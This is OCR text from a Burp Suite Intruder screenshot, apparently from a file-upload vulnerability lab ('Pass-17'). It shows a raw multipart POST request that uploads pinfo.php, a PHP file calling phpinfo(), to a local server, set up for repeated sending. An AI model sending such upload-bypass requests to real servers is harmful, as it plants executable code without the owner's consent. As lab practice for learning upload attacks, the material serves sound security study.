 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
Add §
2 Host: 172.17.64.1:7878
3 Content-Length: 328
Clear §
4 Cache-Control: max-age=0
Auto §
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.64.1:7878
Refresh
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye9Fys9ZCpGT1l2ii
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
10 Referer: http://172.17.64.1:7878/Pass-17/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarye9Fys9ZCpGT1l2ii
16 Content-Disposition: form-data; name="upload_file"; filename="pinfo.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();